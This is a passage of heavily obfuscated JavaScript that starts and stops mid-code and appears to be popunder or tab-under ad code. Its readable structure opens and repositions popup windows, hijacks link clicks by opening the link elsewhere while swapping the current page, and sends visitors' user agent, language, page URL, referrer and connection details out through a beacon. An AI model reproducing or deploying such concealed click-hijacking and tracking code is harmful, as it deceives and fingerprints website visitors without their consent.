_0x4424ee=_0x3cb850,_0x335430={};_0x335430[_0x4424ee(0x448,'uo1L')+'el']=0x0,_0x335430[_0x4424ee(0x4a9,'kf3c')+'t']=function(){if(_0x27be3e[0x0]&0x1)throw _0x27be3e[0x1];return _0x27be3e[0x1];},_0x335430[_0x4424ee(0x5fb,'Pzq]')+'s']=[],_0x335430[_0x4424ee(0x48f,'koa[')]=[];var _0x4eb1ec=_0x335430,_0x5485d4,_0x4c893d,_0x27be3e,_0x120646;return _0x120646={'next':_0xc6d379(0x0),'throw':_0xc6d379(0x1),'return':_0xc6d379(0x2)},typeof Symbol===_0x4424ee(0x3f7,'7&p0')+_0x4424ee(0x641,'Pzq]')+'on'&&(_0x120646[Symbol[_0x4424ee(0x665,'c]YU')+_0x4424ee(0x668,'Pzq]')+'or']]=function(){return this;}),_0x120646;function _0xc6d379(_0x2a7f8e){return function(_0x49a6b0){return _0x3f20ae([_0x2a7f8e,_0x49a6b0]);};}function _0x3f20ae(_0x68cea3){var _0x4bd53c=_0x4424ee;if(_0x5485d4)throw new TypeError(_0x4bd53c(0x6bd,'o6it')+_0x4bd53c(0x313,'uo1L')+_0x4bd53c(0x454,'T7fo')+_0x4bd53c(0x5ec,'Td1F')+_0x4bd53c(0x4fc,'X3f1')+_0x4bd53c(0x58f,'koa[')+_0x4bd53c(0x3b2,'Pzq]')+_0x4bd53c(0x49a,'1@s&')+_0x4bd53c(0x55f,'1@s&')+_0x4bd53c(0x754,'Hg3p')+'.');while(_0x4eb1ec)try{if(_0x4bd53c(0x2b3,'yP*A')+'IA'!==_0x4bd53c(0x390,'1%sq')+'gd'){if(_0x5485d4=0x1,_0x4c893d&&(_0x27be3e=_0x68cea3[0x0]&0x2?_0x4c893d[_0x4bd53c(0x675,'@1ig')+_0x4bd53c(0x4ec,'Td1F')]:_0x68cea3[0x0]?_0x4c893d[_0x4bd53c(0x4fd,'qMLm')+'ow']||((_0x27be3e=_0x4c893d[_0x4bd53c(0x4e0,'kf3c')+_0x4bd53c(0x259,'Pzq]')])&&_0x27be3e[_0x4bd53c(0x624,'q&o)')+'l'](_0x4c893d),0x0):_0x4c893d[_0x4bd53c(0x627,'c]YU')+'t'])&&!(_0x27be3e=_0x27be3e[_0x4bd53c(0x3ae,'r8CV')+'l'](_0x4c893d,_0x68cea3[0x1]))[_0x4bd53c(0x4a5,'uo1L')+'e'])return _0x27be3e;if(_0x4c893d=0x0,_0x27be3e)_0x68cea3=[_0x68cea3[0x0]&0x2,_0x27be3e[_0x4bd53c(0x644,'#2oP')+'ue']];switch(_0x68cea3[0x0]){case 0x0:case 0x1:_0x27be3e=_0x68cea3;break;case 0x4:_0x4eb1ec[_0x4bd53c(0x584,'SuST')+'el']++;var _0x256e2a={};_0x256e2a[_0x4bd53c(0x6f7,'vvJD')+'ue']=_0x68cea3[0x1],_0x256e2a[_0x4bd53c(0x3c1,'!eLW')+'e']=![];return _0x256e2a;case 0x5:_0x4eb1ec[_0x4bd53c(0x6e4,'yP*A')+'el']++,_0x4c893d=_0x68cea3[0x1],_0x68cea3=[0x0];continue;case 0x7:_0x68cea3=_0x4eb1ec[_0x4bd53c(0x376,'W)Bx')][_0x4bd53c(0x1d2,'Hg3p')](),_0x4eb1ec[_0x4bd53c(0x364,'c]YU')+'s'][_0x4bd53c(0x2b5,'ExZT')]();continue;default:if(!(_0x27be3e=_0x4eb1ec[_0x4bd53c(0x335,'vvJD')+'s'],_0x27be3e=_0x27be3e[_0x4bd53c(0x435,'Guph')+_0x4bd53c(0x652,'7&p0')]>0x0&&_0x27be3e[_0x27be3e[_0x4bd53c(0x684,'S1U1')+_0x4bd53c(0x3b6,'qMLm')]-0x1])&&(_0x68cea3[0x0]===0x6||_0x68cea3[0x0]===0x2)){_0x4eb1ec=0x0;continue;}if(_0x68cea3[0x0]===0x3&&(!_0x27be3e||_0x68cea3[0x1]>_0x27be3e[0x0]&&_0x68cea3[0x1]<_0x27be3e[0x3])){_0x4eb1ec[_0x4bd53c(0x538,'ExZT')+'el']=_0x68cea3[0x1];break;}if(_0x68cea3[0x0]===0x6&&_0x4eb1ec[_0x4bd53c(0x538,'ExZT')+'el']<_0x27be3e[0x1]){_0x4eb1ec[_0x4bd53c(0x37f,'gKsT')+'el']=_0x27be3e[0x1],_0x27be3e=_0x68cea3;break;}if(_0x27be3e&&_0x4eb1ec[_0x4bd53c(0x734,'A4lB')+'el']<_0x27be3e[0x2]){_0x4eb1ec[_0x4bd53c(0x4c7,'jfqM')+'el']=_0x27be3e[0x2],_0x4eb1ec[_0x4bd53c(0x6f4,'jfqM')][_0x4bd53c(0x6f1,'7&p0')+'h'](_0x68cea3);break;}if(_0x27be3e[0x2])_0x4eb1ec[_0x4bd53c(0x224,'T7fo')][_0x4bd53c(0x65e,'1fZw')]();_0x4eb1ec[_0x4bd53c(0x500,'S1U1')+'s'][_0x4bd53c(0x212,'@1ig')]();continue;}_0x68cea3=_0x18089c[_0x4bd53c(0x612,'c]YU')+'l'](_0x23f0d9,_0x4eb1ec);}else _0x354305[_0x4bd53c(0x21d,'VtVe')+_0x4bd53c(0x571,'HtV(')+'ed']&&(_0x5847b3[_0x4bd53c(0x28f,'1fZw')+_0x4bd53c(0x515,'UX]5')+'ed']=![],_0x4d629e[_0x4bd53c(0x63e,'qx!I')+_0x4bd53c(0x52b,'1@s&')+'y'][_0x4bd53c(0x201,'rITy')+'e'](),_0x2b898d[_0x4bd53c(0x351,'i^83')+_0x4bd53c(0x233,'vvJD')+_0x4bd53c(0x423,'yP*A')+_0x4bd53c(0x2ca,'Guph')+_0x4bd53c(0x530,'yP*A')+_0x4bd53c(0x252,'bWxX')+'rs'](_0x1da861[_0x4bd53c(0x6a8,'Hg3p')+_0x4bd53c(0x592,'HtV(')+_0x4bd53c(0x520,'bWxX')+_0x4bd53c(0x3e8,'S1U1')]()));}catch(_0xc838d1){_0x68cea3=[0x6,_0xc838d1],_0x4c893d=0x0;}finally{_0x5485d4=_0x27be3e=0x0;}if(_0x68cea3[0x0]&0x5)throw _0x68cea3[0x1];var _0x29f959={};return _0x29f959[_0x4bd53c(0x295,'yP*A')+'ue']=_0x68cea3[0x0]?_0x68cea3[0x1]:void 0x0,_0x29f959[_0x4bd53c(0x261,'yP*A')+'e']=!![],_0x29f959;}};_0x41874a[_0x3cb850(0x491,'OM@M')+_0x3cb850(0x29a,'1@s&')+_0x3cb850(0x3ed,'Td1F')+'e']=!![];function _0x16303e(_0x249cc4,_0x3f088a,_0x1b6e5e){var _0x30d03d=_0x3cb850;switch(!![]){case!_0x3f088a&&_0x1b6e5e:return _0x1e32fa;case _0x3f088a&&!_0x1b6e5e:return _0x1b90fa;case!_0x3f088a&&!_0x1b6e5e:return _0x426513;default:_0x249cc4[_0x30d03d(0x4a1,'1%sq')+_0x30d03d(0x436,'A4lB')+_0x30d03d(0x536,'bWxX')+_0x30d03d(0x72c,'y8g9')]();return _0x26ef09;}}_0x41874a[_0x3cb850(0x757,'$(jg')+_0x3cb850(0x2be,'Guph')+'t']=_0x16303e;function _0x1e32fa(_0x312cfc){var _0x4e4e82=_0x3cb850,_0x5c9fdb=this,_0xf027c4=_0x312cfc[_0x4e4e82(0x648,'yY3o')+_0x4e4e82(0x755,'r8CV')+'L'],_0x247478=_0x312cfc[_0x4e4e82(0x4eb,'gKsT')],_0x4b3298=window[_0x4e4e82(0x682,'!eLW')+_0x4e4e82(0x681,'q&o)')][_0x4e4e82(0x28a,'X3f1')+_0x4e4e82(0x48d,'1fZw')+_0x4e4e82(0x1ae,'ExZT')+'ht'],_0x426bb1=window[_0x4e4e82(0x21a,'#2oP')+'n'](_0x4e4e82(0x1f2,'SGB!')+_0x4e4e82(0x4d5,'Td1F')+_0x4e4e82(0x670,'1@s&')+'nk',_0x4e4e82(0x1b2,'#2oP')+_0x4e4e82(0x1d5,'Aj6G'),(_0x4e4e82(0x6eb,'sJM)')+_0x4e4e82(0x71b,'S1U1')+_0x4e4e82(0x42a,'kf3c')+_0x4e4e82(0x205,'W)Bx')+_0x4e4e82(0x745,'A4lB')+_0x4e4e82(0x5dd,'QUc[')+_0x4e4e82(0x3a8,'UX]5'))[_0x4e4e82(0x490,'Aj6G')+_0x4e4e82(0x73d,'Hg3p')](_0x4b3298));if(!_0x426bb1)return;_0xf4ef19(_0xf027c4,_0x426bb1);var _0x11bec5=![];_0x426bb1[_0x4e4e82(0x2cb,'bWxX')+_0x4e4e82(0x39a,'dFCy')]=function(){var _0xac7c85=_0x4e4e82;_0x11bec5=!![],_0x426bb1[_0xac7c85(0x35b,'i^83')+_0xac7c85(0x690,'Hg3p')](0x0,0x0),_0x426bb1[_0xac7c85(0x513,'dFCy')+_0xac7c85(0x6c0,'vvJD')+'To'](_0x426bb1[_0xac7c85(0x3cc,'OM@M')+_0xac7c85(0x661,'Pzq]')][_0xac7c85(0x472,'y8g9')+_0xac7c85(0x699,'yP*A')+_0xac7c85(0x4cc,'SuST')+'h'],_0x426bb1[_0xac7c85(0x328,'y8g9')+_0xac7c85(0x1ee,'SGB!')][_0xac7c85(0x1a7,'Aj6G')+_0xac7c85(0x48d,'1fZw')+_0xac7c85(0x47f,')h6H')+'ht']),_0x426bb1[_0xac7c85(0x4c1,'y8g9')+_0xac7c85(0x582,'rITy')+'on'][_0xac7c85(0x687,'Td1F')+_0xac7c85(0x3ee,'gKsT')](_0x247478);},_0x426bb1[_0x4e4e82(0x47d,'Td1F')+_0x4e4e82(0x5c8,'SuST')+_0x4e4e82(0x462,'OM@M')+'er']=function(){return _0x18dbbd(_0x5c9fdb,void 0x0,void 0x0,function(){var _0x4aa46e,_0x26de13;return _0x2723fa(this,function(_0x562754){var _0x398c46=a0_0x4596;switch(_0x562754[_0x398c46(0x1fc,'OM@M')+'el']){case 0x0:_0x426bb1[_0x398c46(0x4d2,'4R$i')+_0x398c46(0x41b,'UX]5')+_0x398c46(0x719,'uo1L')+'er']=null,_0x4aa46e=_0x426bb1[_0x398c46(0x371,'4R$i')+_0x398c46(0x5fc,'UX]5')][_0x398c46(0x5d5,'!eLW')+_0x398c46(0x3fc,'X3f1')+_0x398c46(0x256,'X3f1')+'ht'],_0x26de13=0x0,_0x562754[_0x398c46(0x74b,'@@!W')+'el']=0x1;case 0x1:if(!!_0x11bec5)return[0x3,0x3];return[0x4,new Promise(function(_0x4315cf){setTimeout(function(){var _0x460b86=a0_0x4596;if(_0x11bec5){_0x4315cf();return;}_0x426bb1[_0x460b86(0x22d,'qMLm')+_0x460b86(0x386,'rITy')](0x0,_0x26de13);var _0x19b2f1=_0x26de13;_0x26de13=_0x4aa46e,_0x4aa46e=_0x19b2f1,_0x4315cf();},0xa);})];case 0x2:_0x562754[_0x398c46(0x1ba,'1@s&')+'t']();return[0x3,0x1];case 0x3:return[0x2];}});});},_0x426bb1[_0x4e4e82(0x4e3,'X3f1')+'r'](),window[_0x4e4e82(0x432,'VtVe')+'us']();}function _0x426513(_0xa0640f){var _0x538293=_0x3cb850,_0x5bc709=_0xa0640f[_0x538293(0x6f0,'1%sq')+_0x538293(0x55a,'c]YU')+'L'],_0x5533d0=_0xa0640f[_0x538293(0x42c,'Hg3p')];_0xf4ef19(_0x5bc709,window[_0x538293(0x266,'$(jg')+'n'](_0x5533d0,_0x538293(0x28d,'A4lB')+_0x538293(0x494,'QUc['),'a'));}function _0x26ef09(_0x2c4150){var _0x5ca41d=_0x3cb850;if(_0x5ca41d(0x286,'UX]5')+'dt'!==_0x5ca41d(0x1cd,'1%sq')+'AG'){var _0x51f6b3=_0x2c4150[_0x5ca41d(0x45c,')nzO')+'nt'],_0x252918=_0x2c4150[_0x5ca41d(0x577,'Aj6G')+_0x5ca41d(0x3a6,'T7fo')+_0x5ca41d(0x5ac,'X3f1')],_0x454885=_0x2c4150[_0x5ca41d(0x487,'kf3c')],_0x467202=_0x51f6b3[_0x5ca41d(0x6ec,'!eLW')+_0x5ca41d(0x5e9,'!eLW')];if(!_0x467202)return;if(_0x252918){var _0x375948=_0x4c778c(_0x467202);if(_0x375948){var _0x22f7eb=_0x375948[_0x5ca41d(0x56e,'qMLm')+_0x5ca41d(0x62c,'4R$i')+_0x5ca41d(0x215,'S1U1')+_0x5ca41d(0x6d1,'@@!W')](_0x5ca41d(0x70c,'qx!I')+'f');if(_0x22f7eb){window[_0x5ca41d(0x49d,'c]YU')+_0x5ca41d(0x5b2,'o6it')+_0x5ca41d(0x1c3,'ExZT')+_0x5ca41d(0x632,'Pzq]')+'ad']=null,window[_0x5ca41d(0x1f5,'uo1L')+'n'](_0x22f7eb,_0x5ca41d(0x3dc,'1@s&')+_0x5ca41d(0x2d3,'rITy'),_0x5ca41d(0x1c4,'VtVe')+_0x5ca41d(0x29b,'koa[')+'er'),setTimeout(function(){var _0x27cdbd=_0x5ca41d;window[_0x27cdbd(0x2d7,'kf3c')+_0x27cdbd(0x48e,'UX]5')+'on'][_0x27cdbd(0x220,'HtV(')+_0x27cdbd(0x6b0,'i^83')+'e'](_0x454885);},0xc8),_0x51f6b3[_0x5ca41d(0x3b7,'#2oP')+_0x5ca41d(0x52c,'UX]5')+_0x5ca41d(0x5d7,')nzO')+_0x5ca41d(0x537,'uo1L')+'lt'](),_0x51f6b3[_0x5ca41d(0x28e,'q&o)')+_0x5ca41d(0x1e5,'4R$i')+_0x5ca41d(0x74f,'yY3o')+_0x5ca41d(0x387,'yP*A')+_0x5ca41d(0x23b,'i^83')]();return;}}}window[_0x5ca41d(0x213,'Hg3p')+_0x5ca41d(0x51b,'S1U1')+_0x5ca41d(0x52e,'sJM)')+_0x5ca41d(0x30f,'i^83')+'ad']=null,window[_0x5ca41d(0x3af,'1@s&')+'n'](window[_0x5ca41d(0x6e8,'koa[')+_0x5ca41d(0x683,'W)Bx')+'on'][_0x5ca41d(0x4a8,'Td1F')+'f'],_0x5ca41d(0x507,'Td1F')+_0x5ca41d(0x516,'Guph'),_0x5ca41d(0x526,'S1U1')+_0x5ca41d(0x3c2,'W)Bx')+'er'),setTimeout(function(){var _0x513ff0=_0x5ca41d;window[_0x513ff0(0x4a0,'HtV(')+_0x513ff0(0x546,'qMLm')+'on'][_0x513ff0(0x697,'SuST')+_0x513ff0(0x56a,'ExZT')+'e'](_0x454885);},0xc8);}else{var _0xe6c0f9=_0x5b40e3[_0x21026c];_0x37b9ae(_0xe6c0f9);}}function _0x1b90fa(_0x9544b0){var _0x5b910a=_0x3cb850,_0x2a555d=_0x9544b0[_0x5b910a(0x4d1,'@@!W')+_0x5b910a(0x554,'$(jg')+'L'],_0x4171ed=_0x9544b0[_0x5b910a(0x467,'vvJD')];_0xf4ef19(_0x2a555d,window[_0x5b910a(0x2f4,')h6H')+'n'](_0x4171ed));}function _0x4c778c(_0x5df8c9){var _0x5049e4=_0x3cb850;if(_0x5049e4(0x563,'SuST')+'yn'===_0x5049e4(0x29f,')nzO')+'yn'){if(!_0x5df8c9)return null;if(_0x5df8c9[_0x5049e4(0x2dc,'QUc[')+_0x5049e4(0x4c6,'Td1F')+'e'][_0x5049e4(0x47e,'Hg3p')+_0x5049e4(0x241,'HtV(')+_0x5049e4(0x519,'Td1F')+'se']()==='a'&&_0x5df8c9[_0x5049e4(0x50f,'qMLm')+_0x5049e4(0x20e,'gKsT')+_0x5049e4(0x576,'OM@M')+_0x5049e4(0x235,'S1U1')](_0x5049e4(0x67e,'ExZT')+'f'))return _0x5df8c9;return _0x4c778c(_0x5df8c9[_0x5049e4(0x424,'gKsT')+_0x5049e4(0x618,'4R$i')+_0x5049e4(0x1f0,'y8g9')+_0x5049e4(0x588,'kf3c')+'t']);}else _0x15094c[_0x5049e4(0x53f,'4R$i')+'or'](_0x5049e4(0x5f5,'Aj6G')+_0x5049e4(0x550,')nzO')+_0x5049e4(0x4b2,'X3f1'),_0x18bb5c);}function _0xf4ef19(_0x455a5e,_0x1e18f6){var _0xda21ad=_0x3cb850;if(!_0x1e18f6||!_0x455a5e)return;try{var _0x26fea3=Date[_0xda21ad(0x5d9,'@@!W')](),_0x3587a2=0x32,_0xb7cef=function(){var _0xec555e=_0xda21ad;if(!_0x1e18f6[_0xec555e(0x303,'jfqM')+_0xec555e(0x4dd,'OM@M')]){_0x3587a2+=0x64,setTimeout(_0xb7cef,_0x3587a2);return;}var _0x2e9470=(Date[_0xec555e(0x1e9,'dFCy')]()-_0x26fea3)/0x3e8,_0x4de8a2={};_0x4de8a2[_0xec555e(0x300,'qx!I')+_0xec555e(0x2df,'SuST')+_0xec555e(0x25b,'jfqM')+'t']=navigator[_0xec555e(0x4c9,'Aj6G')+_0xec555e(0x287,'QUc[')+_0xec555e(0x717,')nzO')],_0x4de8a2[_0xec555e(0x6d6,'7&p0')+_0xec555e(0x2f1,'i^83')+'ge']=navigator[_0xec555e(0x2c0,'T7fo')+_0xec555e(0x634,'W)Bx')+'ge'],_0x4de8a2[_0xec555e(0x1b8,'UX]5')+_0xec555e(0x3ca,')nzO')+_0xec555e(0x4ca,'kf3c')+_0xec555e(0x27d,'rITy')]=document[_0xec555e(0x509,'uo1L')+_0xec555e(0x1eb,'Hg3p')+'on'][_0xec555e(0x293,'bWxX')+'f'],_0x4de8a2[_0xec555e(0x68f,'@@!W')+_0xec555e(0x674,'1@s&')+'r']=document[_0xec555e(0x1c5,'koa[')+_0xec555e(0x51d,'Guph')+'er'],_0x4de8a2[_0xec555e(0x3f4,')h6H')+_0xec555e(0x3c5,'dFCy')+_0xec555e(0x64b,'7&p0')+'n']={},_0x4de8a2[_0xec555e(0x702,'X3f1')+_0xec555e(0x292,'OM@M')+_0xec555e(0x599,'UX]5')]=_0x2e9470,_0x4de8a2[_0xec555e(0x3f4,')h6H')+_0xec555e(0x3c5,'dFCy')+_0xec555e(0x64b,'7&p0')+'n'][_0xec555e(0x368,'Pzq]')+_0xec555e(0x5fa,'#2oP')+_0xec555e(0x727,'vvJD')+_0xec555e(0x4a3,'T7fo')+'pe']=navigator===null||navigator===void 0x0?void 0x0:navigator[_0xec555e(0x4ab,'i^83')+_0xec555e(0x447,'UX]5')+_0xec555e(0x567,'kf3c')+'n'][_0xec555e(0x696,'y8g9')+_0xec555e(0x53e,'qMLm')+_0xec555e(0x6e3,'gKsT')+_0xec555e(0x5de,'HtV(')+'e'],_0x4de8a2[_0xec555e(0x3f4,')h6H')+_0xec555e(0x3c5,'dFCy')+_0xec555e(0x64b,'7&p0')+'n'][_0xec555e(0x404,'koa[')+_0xec555e(0x2ac,'kf3c')+'nk']=navigator===null||navigator===void 0x0?void 0x0:navigator[_0xec555e(0x1e6,'rITy')+_0xec555e(0x3e7,')nzO')+_0xec555e(0x70b,'y8g9')+'n'][_0xec555e(0x678,'Guph')+_0xec555e(0x65b,'Hg3p')+'nk'],_0x4de8a2[_0xec555e(0x3f4,')h6H')+_0xec555e(0x3c5,'dFCy')+_0xec555e(0x64b,'7&p0')+'n'][_0xec555e(0x74c,'VtVe')]=navigator===null||navigator===void 0x0?void 0x0:navigator[_0xec555e(0x360,'sJM)')+_0xec555e(0x1fe,'q&o)')+_0xec555e(0x5a5,'c]YU')+'n'][_0xec555e(0x2b1,')h6H')],_0x4de8a2[_0xec555e(0x3f4,')h6H')+_0xec555e(0x3c5,'dFCy')+_0xec555e(0x64b,'7&p0')+'n'][_0xec555e(0x20b,'Pzq]')+_0xec555e(0x4bd,'qMLm')+_0xec555e(0x6af,'S1U1')]=navigator===null||navigator===void 0x0?void 0x0:navigator[_0xec555e(0x3d1,'Guph')+_0xec555e(0x237,'SuST')+_0xec555e(0x5bb,'uo1L')+'n'][_0xec555e(0x270,'W)Bx')+_0xec555e(0x1c7,'OM@M')+'ta'];var _0xd815f1=_0x4de8a2;navigator[_0xec555e(0x564,'Aj6G')+_0xec555e(0x38a,'@1ig')+_0xec555e(0x63c,'sJM)')+'n']&&navigator[_0xec555e(0x238,'Guph')+_0xec555e(0x738,'!eLW')+_0xec555e(0x558,'qx!I')+'n'](_0x455a5e,JSON[_0xec555e(0x608,'q&o)')+_0xec555e(0x2d6,'4R$i')+_0xec555e(0x3e9,'y8g9')](_0xd815f1));};setTimeout(_0xb7cef,_0x3587a2);}catch(_0x13347c){console[_0xda21ad(0x244,'y8g9')+'or'](_0xda21ad(0x394,'Pzq]')+_0xda21ad(0x3ef,'qMLm')+_0xda21ad(0x20a,'i^83'),_0x13347c);}}},0x3a6:function(_0x134623,_0x5d59a2){var _0x44b665=a0_0x4596;_0x5d59a2[_0x44b665(0x46a,'X3f1')+_0x44b665(0x365,')h6H')+_0x44b665(0x4c0,'uo1L')+'e']=!![],_0x5d59a2[_0x44b665(0x4de,'qMLm')+_0x44b665(0x3d9,'Guph')+_0x44b665(0x39e,'OM@M')+'ap']=void 0x0;var _0xd76533=(function(){var _0x2ca8bf=_0x44b665;function _0x103b90(_0x4f1a43){var _0xfff0bc=a0_0x4596,_0x321d5b=this;this[_0xfff0bc(0x746,'qx!I')+'ar']=function(){var _0x30e49c=_0xfff0bc;if(_0x30e49c(0x388,'Hg3p')+'RZ'!==_0x30e49c(0x565,'@1ig')+'IL')_0x321d5b['s'][_0x30e49c(0x63a,'!eLW')+_0x30e49c(0x1c1,'S1U1')+_0x30e49c(0x742,'7&p0')+'m'](_0x321d5b[_0x30e49c(0x3b3,'bWxX')](_0x103b90[_0x30e49c(0x20d,'OM@M')+_0x30e49c(0x338,'$(jg')+_0x30e49c(0x324,'Aj6G')+_0x30e49c(0x439,'@@!W')+_0x30e49c(0x2a4,')nzO')+_0x30e49c(0x701,'rITy')+'e'])),_0x321d5b['s'][_0x30e49c(0x34b,')nzO')+_0x30e49c(0x4a7,'dFCy')+_0x30e49c(0x6d5,'QUc[')+'m'](_0x321d5b[_0x30e49c(0x367,'Guph')](_0x103b90[_0x30e49c(0x355,'VtVe')+_0x30e49c(0x318,'1%sq')+_0x30e49c(0x304,'W)Bx')+_0x30e49c(0x461,'yP*A')])),_0x321d5b['s'][_0x30e49c(0x45b,'r8CV')+_0x30e49c(0x391,'T7fo')+_0x30e49c(0x444,'yP*A')+'m'](_0x321d5b[_0x30e49c(0x443,'#2oP')](_0x103b90[_0x30e49c(0x40f,'yY3o')+_0x30e49c(0x61b,'uo1L')+_0x30e49c(0x6cd,'o6it')+_0x30e49c(0x73e,'7&p0')+'At'])),_0x321d5b['s'][_0x30e49c(0x4ac,'HtV(')+_0x30e49c(0x1bc,'1%sq')+_0x30e49c(0x26f,'1@s&')+'m'](_0x321d5b[_0x30e49c(0x367,'Guph')](_0x103b90[_0x30e49c(0x223,'1%sq')+_0x30e49c(0x2b2,'$(jg')+_0x30e49c(0x758,')h6H')+_0x30e49c(0x4e8,'koa[')])),_0x321d5b['s'][_0x30e49c(0x6de,'Td1F')+_0x30e49c(0x3ab,'Guph')+_0x30e49c(0x73f,'o6it')+'m'](_0x321d5b[_0x30e49c(0x443,'#2oP')](_0x103b90[_0x30e49c(0x317,'1fZw')+_0x30e49c(0x456,'4R$i')+_0x30e49c(0x572,'koa[')+_0x30e49c(0x315,'T7fo')+'t'])),_0x321d5b['s'][_0x30e49c(0x1dc,'jfqM')+_0x30e49c(0x37b,'y8g9')+_0x30e49c(0x410,'SGB!')+'m'](_0x321d5b[_0x30e49c(0x4dc,'$(jg')](_0x103b90[_0x30e49c(0x2ba,'q&o)')+_0x30e49c(0x36f,'QUc[')+_0x30e49c(0x585,'VtVe')+_0x30e49c(0x6c1,'SuST')])),_0x321d5b['s'][_0x30e49c(0x539,'vvJD')+_0x30e49c(0x1d4,'HtV(')+_0x30e49c(0x503,'OM@M')+'m'](_0x321d5b[_0x30e49c(0x63f,'VtVe')](_0x103b90[_0x30e49c(0x40f,'yY3o')+_0x30e49c(0x6b8,'o6it')+_0x30e49c(0x6c2,'o6it')+_0x30e49c(0x49b,'Guph')]));else{if(!_0xbc5d70[_0x30e49c(0x602,'bWxX')+_0x30e49c(0x4d7,'W)Bx')]){_0x124c69+=0x64,_0x3e5cbb(_0x355108,_0x148468);return;}var _0x280bb2=(_0xe723b2[_0x30e49c(0x2bd,'OM@M')]()-_0x55d053)/0x3e8,_0x20bc84={};_0x20bc84[_0x30e49c(0x4f2,')h6H')+_0x30e49c(0x53e,'qMLm')+_0x30e49c(0x452,'yP*A')+_0x30e49c(0x6d7,'7&p0')+'pe']=_0x41e840===null||_0x1bb384===void 0x0?void 0x0:_0x17b8e8[_0x30e49c(0x72f,'VtVe')+_0x30e49c(0x2f6,'qMLm')+_0x30e49c(0x344,'Aj6G')+'n'][_0x30e49c(0x1e1,'yP*A')+_0x30e49c(0x4ad,'SGB!')+_0x30e49c(0x57f,'UX]5')+_0x30e49c(0x40a,'dFCy')+'e'],_0x20bc84[_0x30e49c(0x615,'uo1L')+_0x30e49c(0x595,'yY3o')+'nk']=_0x490192===null||_0x505d83===void 0x0?void 0x0:_0xe2ac38[_0x30e49c(0x463,'1fZw')+_0x30e49c(0x679,'Aj6G')+_0x30e49c(0x2f7,'Guph')+'n'][_0x30e49c(0x3c7,'T7fo')+_0x30e49c(0x48c,'4R$i')+'nk'],_0x20bc84[_0x30e49c(0x434,'UX]5')]=_0x23cb9b===null||_0x3875bf===void 0x0?void 0x0:_0x31c850[_0x30e49c(0x749,'S1U1')+_0x30e49c(0x20c,'1%sq')+_0x30e49c(0x71c,'i^83')+'n'][_0x30e49c(0x74c,'VtVe')],_0x20bc84[_0x30e49c(0x613,'dFCy')+_0x30e49c(0x635,'1fZw')+_0x30e49c(0x2e7,'o6it')]=_0x569741===null||_0x752f7b===void 0x0?void 0x0:_0x320cf3[_0x30e49c(0x475,'1@s&')+_0x30e49c(0x3d3,'T7fo')+_0x30e49c(0x722,'1fZw')+'n'][_0x30e49c(0x2dd,'Guph')+_0x30e49c(0x240,'Pzq]')+'ta'];var _0x420ca1={};_0x420ca1[_0x30e49c(0x41e,'uo1L')+_0x30e49c(0x497,'Pzq]')+_0x30e49c(0x621,'Guph')+'t']=_0x4f8b9b[_0x30e49c(0x402,'sJM)')+_0x30e49c(0x354,'Aj6G')+_0x30e49c(0x532,'1%sq')],_0x420ca1[_0x30e49c(0x370,'Hg3p')+_0x30e49c(0x230,'@@!W')+'ge']=_0x56a7ed[_0x30e49c(0x708,'1fZw')+_0x30e49c(0x5d0,'@1ig')+'ge'],_0x420ca1[_0x30e49c(0x302,'Guph')+_0x30e49c(0x4a2,'jfqM')+_0x30e49c(0x706,'7&p0')+_0x30e49c(0x5af,'sJM)')]=_0x20dc95[_0x30e49c(0x5b3,'QUc[')+_0x30e49c(0x4cd,'koa[')+'on'][_0x30e49c(0x5c5,'1%sq')+'f'],_0x420ca1[_0x30e49c(0x3a7,'X3f1')+_0x30e49c(0x1d1,'UX]5')+'r']=_0x263aa7[_0x30e49c(0x544,'rITy')+_0x30e49c(0x609,'X3f1')+'er'],_0x420ca1[_0x30e49c(0x3a2,'qx!I')+_0x30e49c(0x744,'rITy')+_0x30e49c(0x70e,'X3f1')+'n']=_0x20bc84,_0x420ca1[_0x30e49c(0x756,'HtV(')+_0x30e49c(0x1fa,'koa[')+_0x30e49c(0x55e,'jfqM')]=_0x280bb2;var _0x2a5413=_0x420ca1;_0x588f21[_0x30e49c(0x208,'S1U1')+_0x30e49c(0x71e,'vvJD')+_0x30e49c(0x3f6,'kf3c')+'n']&&_0x4df62b[_0x30e49c(0x564,'Aj6G')+_0x30e49c(0x738,'!eLW')+_0x30e49c(0x3bd,'X3f1')+'n'](_0x118368,_0x469fcf[_0x30e49c(0x2de,'S1U1')+_0x30e49c(0x638,'SGB!')+_0x30e49c(0x314,'Hg3p')](_0x2a5413));}},this[_0xfff0bc(0x6b3,'y8g9')+_0xfff0bc(0x30a,'1@s&')+_0xfff0bc(0x59d,'Td1F')]=function(){var _0x524f22=_0xfff0bc;return _0x321d5b['s'][_0x524f22(0x2e9,'UX]5')+_0x524f22(0x1c6,'Pzq]')+'m'](_0x321d5b[_0x524f22(0x50b,'ExZT')](_0x103b90[_0x524f22(0x317,'1fZw')+_0x524f22(0x5b5,'VtVe')+_0x524f22(0x2cc,'jfqM')+_0x524f22(0x30d,'HtV(')]))!==null;},this[_0xfff0bc(0x433,'A4lB')+_0xfff0bc(0x1ad,'qx!I')+_0xfff0bc(0x524,'ExZT')+_0xfff0bc(0x750,'W)Bx')+'ad']=function(){var _0x2a02f1=_0xfff0bc;return _0x321d5b['s'][_0x2a02f1(0x320,'q&o)')+_0x2a02f1(0x590,'rITy')+_0x2a02f1(0x6c5,'Guph')+'m'](_0x321d5b[_0x2a02f1(0x42d,'gKsT')](_0x103b90[_0x2a02f1(0x288,'Pzq]')+_0x2a02f1(0x4bf,'qx!I')+_0x2a02f1(0x30a,'1@s&')+_0x2a02f1(0x26c,'4R$i')]));},this[_0xfff0bc(0x1b4,'1@s&')+_0xfff0bc(0x251,'kf3c')+_0xfff0bc(0x248,'#2oP')+_0xfff0bc(0x3ad,'sJM)')]=function(){var _0x4e77d4=_0xfff0bc;if(_0x4e77d4(0x469,'gKsT')+'ca'!==_0x4e77d4(0x496,'Td1F')+'QD')return _0x321d5b['s'][_0x4e77d4(0x35c,'#2oP')+_0x4e77d4(0x694,'ExZT')+'m'](_0x321d5b[_0x4e77d4(0x1b0,'1%sq')](_0x103b90[_0x4e77d4(0x437,'SuST')+_0x4e77d4(0x4bf,'qx!I')+_0x4e77d4(0x3a4,'@1ig')+_0x4e77d4(0x6c3,')h6H')]),'');else _0x210cb9=_0x334bc1=0x0;},this[_0xfff0bc(0x66a,'y8g9')+_0xfff0bc(0x73a,'bWxX')+_0xfff0bc(0x705,'yY3o')+'t']=function(){var 